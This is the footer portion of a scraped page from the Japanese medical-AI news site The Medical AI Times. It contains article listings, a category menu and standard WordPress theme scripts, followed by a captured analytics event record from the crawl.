                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2021-02-22T10:00:12+09:00"><meta itemprop="dateModified" content="2021-02-22T08:43:34+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2021/02/22/7425/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="COVID-19迅速抗原検査をAIで識別 - Laipac Technology社「LooK SPOT」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg"><meta itemprop="width" content="1254"><meta itemprop="height" content="836"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7425,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-7425","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2707";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" class="td-image-wrap " title="​​重症インフルエンザのAI診断プロトコール" ><img class="entry-thumb" src="[data-uri]" alt="" title="​​重症インフルエンザのAI診断プロトコール" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1209805493-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" title="​​重症インフルエンザのAI診断プロトコール">​​重症インフルエンザのAI診断プロトコール</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00+09:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6976ec430cfd3
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"15eb65d825","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
{"id":"66fe22c03d500f13","user_id":"66fe22c03d65c570","time":1769401417973,"token":"1769401417.e5cc7baa594ad61886ba4b689cd9712d.ddc4dd96ff8cbe3d736cd7ec57cdbad9","geo":{"ip":"18.220.218.78","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}